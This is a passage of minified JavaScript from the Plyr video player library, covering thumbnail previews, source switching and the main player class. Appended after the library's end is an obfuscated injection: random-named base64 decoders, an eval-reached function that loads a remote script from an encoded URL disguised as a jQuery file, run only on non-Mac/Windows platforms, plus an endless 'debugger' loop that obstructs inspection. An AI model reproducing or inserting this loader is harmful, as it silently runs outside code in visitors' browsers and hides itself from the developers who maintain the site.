0!==arguments[0]&&arguments[0],t=i.player.config.classNames.previewThumbnails.scrubbingContainerShown;i.elements.scrubbing.container.classList.toggle(t,e),e||(i.showingThumb=null,i.showingThumbFilename=null)})),a(this,"determineContainerAutoSizing",(function(){(i.elements.thumb.imageContainer.clientHeight>20||i.elements.thumb.imageContainer.clientWidth>20)&&(i.sizeSpecifiedInCSS=!0)})),a(this,"setThumbContainerSizeAndPos",(function(){if(i.sizeSpecifiedInCSS){if(i.elements.thumb.imageContainer.clientHeight>20&&i.elements.thumb.imageContainer.clientWidth<20){var e=Math.floor(i.elements.thumb.imageContainer.clientHeight*i.thumbAspectRatio);i.elements.thumb.imageContainer.style.width="".concat(e,"px")}else if(i.elements.thumb.imageContainer.clientHeight<20&&i.elements.thumb.imageContainer.clientWidth>20){var t=Math.floor(i.elements.thumb.imageContainer.clientWidth/i.thumbAspectRatio);i.elements.thumb.imageContainer.style.height="".concat(t,"px")}}else{var n=Math.floor(i.thumbContainerHeight*i.thumbAspectRatio);i.elements.thumb.imageContainer.style.height="".concat(i.thumbContainerHeight,"px"),i.elements.thumb.imageContainer.style.width="".concat(n,"px")}i.setThumbContainerPos()})),a(this,"setThumbContainerPos",(function(){var e=i.player.elements.progress.getBoundingClientRect(),t=i.player.elements.container.getBoundingClientRect(),n=i.elements.thumb.container,a=t.left-e.left+10,r=t.right-e.left-n.clientWidth-10,o=i.mousePosX-e.left-n.clientWidth/2;o<a&&(o=a),o>r&&(o=r),n.style.left="".concat(o,"px")})),a(this,"setScrubbingContainerSize",(function(){var e=Mt(i.thumbAspectRatio,{width:i.player.media.clientWidth,height:i.player.media.clientHeight}),t=e.width,n=e.height;i.elements.scrubbing.container.style.width="".concat(t,"px"),i.elements.scrubbing.container.style.height="".concat(n,"px")})),a(this,"setImageSizeAndOffset",(function(e,t){if(i.usingSprites){var n=i.thumbContainerHeight/t.h;e.style.height="".concat(e.naturalHeight*n,"px"),e.style.width="".concat(e.naturalWidth*n,"px"),e.style.left="-".concat(t.x*n,"px"),e.style.top="-".concat(t.y*n,"px")}})),this.player=n,this.thumbnails=[],this.loaded=!1,this.lastMouseMoveTime=Date.now(),this.mouseDown=!1,this.loadedImages=[],this.elements={thumb:{},scrubbing:{}},this.load()}return i(e,[{key:"enabled",get:function(){return this.player.isHTML5&&this.player.isVideo&&this.player.config.previewThumbnails.enabled}},{key:"currentImageContainer",get:function(){return this.mouseDown?this.elements.scrubbing.container:this.elements.thumb.imageContainer}},{key:"usingSprites",get:function(){return Object.keys(this.thumbnails[0].frames[0]).includes("w")}},{key:"thumbAspectRatio",get:function(){return this.usingSprites?this.thumbnails[0].frames[0].w/this.thumbnails[0].frames[0].h:this.thumbnails[0].width/this.thumbnails[0].height}},{key:"thumbContainerHeight",get:function(){return this.mouseDown?Mt(this.thumbAspectRatio,{width:this.player.media.clientWidth,height:this.player.media.clientHeight}).height:this.sizeSpecifiedInCSS?this.elements.thumb.imageContainer.clientHeight:Math.floor(this.player.media.clientWidth/this.thumbAspectRatio/4)}},{key:"currentImageElement",get:function(){return this.mouseDown?this.currentScrubbingImageElement:this.currentThumbnailImageElement},set:function(e){this.mouseDown?this.currentScrubbingImageElement=e:this.currentThumbnailImageElement=e}}]),e}(),It={insertElements:function(e,t){var n=this;Q(t)?pe(e,this.media,{src:t}):J(t)&&t.forEach((function(t){pe(e,n.media,t)}))},change:function(e){var t=this;ce(e,"sources.length")?(Be.cancelRequests.call(this),this.destroy.call(this,(function(){t.options.quality=[],fe(t.media),t.media=null,Z(t.elements.container)&&t.elements.container.removeAttribute("class");var n=e.sources,i=e.type,a=l(n,1)[0],r=a.provider,o=void 0===r?dt.html5:r,s=a.src,c="html5"===o?i:"div",u="html5"===o?{}:{src:s};Object.assign(t,{provider:o,type:i,supported:Ne.check(i,o,t.config.playsinline),media:me(c,u)}),t.elements.container.appendChild(t.media),X(e.autoplay)&&(t.config.autoplay=e.autoplay),t.isHTML5&&(t.config.crossorigin&&t.media.setAttribute("crossorigin",""),t.config.autoplay&&t.media.setAttribute("autoplay",""),re(e.poster)||(t.poster=e.poster),t.config.loop.active&&t.media.setAttribute("loop",""),t.config.muted&&t.media.setAttribute("muted",""),t.config.playsinline&&t.media.setAttribute("playsinline","")),bt.addStyleHook.call(t),t.isHTML5&&It.insertElements.call(t,"source",n),t.config.title=e.title,Et.setup.call(t),t.isHTML5&&Object.keys(e).includes("tracks")&&It.insertElements.call(t,"track",e.tracks),(t.isHTML5||t.isEmbed&&!t.supported.ui)&&bt.build.call(t),t.isHTML5&&t.media.load(),re(e.previewThumbnails)||(Object.assign(t.config.previewThumbnails,e.previewThumbnails),t.previewThumbnails&&t.previewThumbnails.loaded&&(t.previewThumbnails.destroy(),t.previewThumbnails=null),t.config.previewThumbnails.enabled&&(t.previewThumbnails=new xt(t))),t.fullscreen.update()}),!0)):this.debug.warn("Invalid source format")}};var Lt,Ot=function(){function e(n,i){var r=this;if(t(this,e),a(this,"play",(function(){return $(r.media.play)?(r.ads&&r.ads.enabled&&r.ads.managerPromise.then((function(){return r.ads.play()})).catch((function(){return qe(r.media.play())})),r.media.play()):null})),a(this,"pause",(function(){return r.playing&&$(r.media.pause)?r.media.pause():null})),a(this,"togglePlay",(function(e){return(X(e)?e:!r.playing)?r.play():r.pause()})),a(this,"stop",(function(){r.isHTML5?(r.pause(),r.restart()):$(r.media.stop)&&r.media.stop()})),a(this,"restart",(function(){r.currentTime=0})),a(this,"rewind",(function(e){r.currentTime-=Y(e)?e:r.config.seekTime})),a(this,"forward",(function(e){r.currentTime+=Y(e)?e:r.config.seekTime})),a(this,"increaseVolume",(function(e){var t=r.media.muted?0:r.volume;r.volume=t+(Y(e)?e:0)})),a(this,"decreaseVolume",(function(e){r.increaseVolume(-e)})),a(this,"airplay",(function(){Ne.airplay&&r.media.webkitShowPlaybackTargetPicker()})),a(this,"toggleControls",(function(e){if(r.supported.ui&&!r.isAudio){var t=ke(r.elements.container,r.config.classNames.hideControls),n=void 0===e?void 0:!e,i=we(r.elements.container,r.config.classNames.hideControls,n);if(i&&J(r.config.controls)&&r.config.controls.includes("settings")&&!re(r.config.settings)&&at.toggleMenu.call(r,!1),i!==t){var a=i?"controlshidden":"controlsshown";_e.call(r,r.media,a)}return!i}return!1})),a(this,"on",(function(e,t){Ie.call(r,r.elements.container,e,t)})),a(this,"once",(function(e,t){Oe.call(r,r.elements.container,e,t)})),a(this,"off",(function(e,t){Le(r.elements.container,e,t)})),a(this,"destroy",(function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(r.ready){var n=function(){document.body.style.overflow="",r.embed=null,t?(Object.keys(r.elements).length&&(fe(r.elements.buttons.play),fe(r.elements.captions),fe(r.elements.controls),fe(r.elements.wrapper),r.elements.buttons.play=null,r.elements.captions=null,r.elements.controls=null,r.elements.wrapper=null),$(e)&&e()):(je.call(r),Be.cancelRequests.call(r),ye(r.elements.original,r.elements.container),_e.call(r,r.elements.original,"destroyed",!0),$(e)&&e.call(r.elements.original),r.ready=!1,setTimeout((function(){r.elements=null,r.media=null}),200))};r.stop(),clearTimeout(r.timers.loading),clearTimeout(r.timers.controls),clearTimeout(r.timers.resized),r.isHTML5?(bt.toggleNativeControls.call(r,!0),n()):r.isYouTube?(clearInterval(r.timers.buffering),clearInterval(r.timers.playing),null!==r.embed&&$(r.embed.destroy)&&r.embed.destroy(),n()):r.isVimeo&&(null!==r.embed&&r.embed.unload().then(n),setTimeout(n,200))}})),a(this,"supports",(function(e){return Ne.mime.call(r,e)})),this.timers={},this.ready=!1,this.loading=!1,this.failed=!1,this.touch=Ne.touch,this.media=n,Q(this.media)&&(this.media=document.querySelectorAll(this.media)),(window.jQuery&&this.media instanceof jQuery||G(this.media)||J(this.media))&&(this.media=this.media[0]),this.config=ue({},lt,e.defaults,i||{},function(){try{return JSON.parse(r.media.getAttribute("data-plyr-config"))}catch(e){return{}}}()),this.elements={container:null,fullscreen:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}}},this.captions={active:null,currentTrack:-1,meta:new WeakMap},this.fullscreen={active:!1},this.options={speed:[],quality:[]},this.debug=new ft(this.config.debug),this.debug.log("Config",this.config),this.debug.log("Support",Ne),!z(this.media)&&Z(this.media))if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(Ne.check().api){var o=this.media.cloneNode(!0);o.autoplay=!1,this.elements.original=o;var s=this.media.tagName.toLowerCase(),l=null,c=null;switch(s){case"div":if(l=this.media.querySelector("iframe"),Z(l)){if(c=rt(l.getAttribute("src")),this.provider=function(e){return/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(e)?dt.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(e)?dt.vimeo:null}(c.toString()),this.elements.container=this.media,this.media=l,this.elements.container.className="",c.search.length){var u=["1","true"];u.includes(c.searchParams.get("autoplay"))&&(this.config.autoplay=!0),u.includes(c.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?(this.config.playsinline=u.includes(c.searchParams.get("playsinline")),this.config.youtube.hl=c.searchParams.get("hl")):this.config.playsinline=!0}}else this.provider=this.media.getAttribute(this.config.attributes.embed.provider),this.media.removeAttribute(this.config.attributes.embed.provider);if(re(this.provider)||!Object.values(dt).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type=mt;break;case"video":case"audio":this.type=s,this.provider=dt.html5,this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type")}this.supported=Ne.check(this.type,this.provider,this.config.playsinline),this.supported.api?(this.eventListeners=[],this.listeners=new vt(this),this.storage=new Je(this),this.media.plyr=this,Z(this.elements.container)||(this.elements.container=me("div",{tabindex:0}),de(this.media,this.elements.container)),bt.migrateStyles.call(this),bt.addStyleHook.call(this),Et.setup.call(this),this.config.debug&&Ie.call(this,this.elements.container,this.config.events.join(" "),(function(e){r.debug.log("event: ".concat(e.type))})),this.fullscreen=new gt(this),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&bt.build.call(this),this.listeners.container(),this.listeners.global(),this.config.ads.enabled&&(this.ads=new Nt(this)),this.isHTML5&&this.config.autoplay&&this.once("canplay",(function(){return qe(r.play())})),this.lastSeekTime=0,this.config.previewThumbnails.enabled&&(this.previewThumbnails=new xt(this))):this.debug.error("Setup failed: no support")}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config");else this.debug.error("Setup failed: no suitable element passed")}return i(e,[{key:"toggleCaptions",value:function(e){st.toggle.call(this,e,!1)}},{key:"isHTML5",get:function(){return this.provider===dt.html5}},{key:"isEmbed",get:function(){return this.isYouTube||this.isVimeo}},{key:"isYouTube",get:function(){return this.provider===dt.youtube}},{key:"isVimeo",get:function(){return this.provider===dt.vimeo}},{key:"isVideo",get:function(){return this.type===mt}},{key:"isAudio",get:function(){return this.type===ht}},{key:"playing",get:function(){return Boolean(this.ready&&!this.paused&&!this.ended)}},{key:"paused",get:function(){return Boolean(this.media.paused)}},{key:"stopped",get:function(){return Boolean(this.paused&&0===this.currentTime)}},{key:"ended",get:function(){return Boolean(this.media.ended)}},{key:"currentTime",set:function(e){if(this.duration){var t=Y(e)&&e>0;this.media.currentTime=t?Math.min(e,this.duration):0,this.debug.log("Seeking to ".concat(this.currentTime," seconds"))}},get:function(){return Number(this.media.currentTime)}},{key:"buffered",get:function(){var e=this.media.buffered;return Y(e)?e:e&&e.length&&this.duration>0?e.end(0)/this.duration:0}},{key:"seeking",get:function(){return Boolean(this.media.seeking)}},{key:"duration",get:function(){var e=parseFloat(this.config.duration),t=(this.media||{}).duration,n=Y(t)&&t!==1/0?t:0;return e||n}},{key:"volume",set:function(e){var t=e;Q(t)&&(t=Number(t)),Y(t)||(t=this.storage.get("volume")),Y(t)||(t=this.config.volume),t>1&&(t=1),t<0&&(t=0),this.config.volume=t,this.media.volume=t,!re(e)&&this.muted&&t>0&&(this.muted=!1)},get:function(){return Number(this.media.volume)}},{key:"muted",set:function(e){var t=e;X(t)||(t=this.storage.get("muted")),X(t)||(t=this.config.muted),this.config.muted=t,this.media.muted=t},get:function(){return Boolean(this.media.muted)}},{key:"hasAudio",get:function(){return!this.isHTML5||(!!this.isAudio||(Boolean(this.media.mozHasAudio)||Boolean(this.media.webkitAudioDecodedByteCount)||Boolean(this.media.audioTracks&&this.media.audioTracks.length)))}},{key:"speed",set:function(e){var t=this,n=null;Y(e)&&(n=e),Y(n)||(n=this.storage.get("speed")),Y(n)||(n=this.config.speed.selected);var i=this.minimumSpeed,a=this.maximumSpeed;n=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:255;return Math.min(Math.max(e,t),n)}(n,i,a),this.config.speed.selected=n,setTimeout((function(){t.media.playbackRate=n}),0)},get:function(){return Number(this.media.playbackRate)}},{key:"minimumSpeed",get:function(){return this.isYouTube?Math.min.apply(Math,c(this.options.speed)):this.isVimeo?.5:.0625}},{key:"maximumSpeed",get:function(){return this.isYouTube?Math.max.apply(Math,c(this.options.speed)):this.isVimeo?2:16}},{key:"quality",set:function(e){var t=this.config.quality,n=this.options.quality;if(n.length){var i=[!re(e)&&Number(e),this.storage.get("quality"),t.selected,t.default].find(Y),a=!0;if(!n.includes(i)){var r=function(e,t){return J(e)&&e.length?e.reduce((function(e,n){return Math.abs(n-t)<Math.abs(e-t)?n:e})):null}(n,i);this.debug.warn("Unsupported quality option: ".concat(i,", using ").concat(r," instead")),i=r,a=!1}t.selected=i,this.media.quality=i,a&&this.storage.set({quality:i})}},get:function(){return this.media.quality}},{key:"loop",set:function(e){var t=X(e)?e:this.config.loop.active;this.config.loop.active=t,this.media.loop=t},get:function(){return Boolean(this.media.loop)}},{key:"source",set:function(e){It.change.call(this,e)},get:function(){return this.media.currentSrc}},{key:"download",get:function(){var e=this.config.urls.download;return ae(e)?e:this.source},set:function(e){ae(e)&&(this.config.urls.download=e,at.setDownloadUrl.call(this))}},{key:"poster",set:function(e){this.isVideo?bt.setPoster.call(this,e,!1).catch((function(){})):this.debug.warn("Poster can only be set for video")},get:function(){return this.isVideo?this.media.getAttribute("poster")||this.media.getAttribute("data-poster"):null}},{key:"ratio",get:function(){if(!this.isVideo)return null;var e=Fe(Re.call(this));return J(e)?e.join(":"):e},set:function(e){this.isVideo?Q(e)&&He(e)?(this.config.ratio=e,Ve.call(this)):this.debug.error("Invalid aspect ratio specified (".concat(e,")")):this.debug.warn("Aspect ratio can only be set for video")}},{key:"autoplay",set:function(e){var t=X(e)?e:this.config.autoplay;this.config.autoplay=t},get:function(){return Boolean(this.config.autoplay)}},{key:"currentTrack",set:function(e){st.set.call(this,e,!1)},get:function(){var e=this.captions,t=e.toggled,n=e.currentTrack;return t?n:-1}},{key:"language",set:function(e){st.setLanguage.call(this,e,!1)},get:function(){return(st.getCurrentTrack.call(this)||{}).language}},{key:"pip",set:function(e){if(Ne.pip){var t=X(e)?e:!this.pip;$(this.media.webkitSetPresentationMode)&&this.media.webkitSetPresentationMode(t?ct:ut),$(this.media.requestPictureInPicture)&&(!this.pip&&t?this.media.requestPictureInPicture():this.pip&&!t&&document.exitPictureInPicture())}},get:function(){return Ne.pip?re(this.media.webkitPresentationMode)?this.media===document.pictureInPictureElement:this.media.webkitPresentationMode===ct:null}}],[{key:"supported",value:function(e,t,n){return Ne.check(e,t,n)}},{key:"loadSprite",value:function(e,t){return Ze(e,t)}},{key:"setup",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=null;return Q(t)?i=Array.from(document.querySelectorAll(t)):G(t)?i=Array.from(t):J(t)&&(i=t.filter(Z)),re(i)?null:i.map((function(t){return new e(t,n)}))}}]),e}();return Ot.defaults=(Lt=lt,JSON.parse(JSON.stringify(Lt))),Ot}));function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/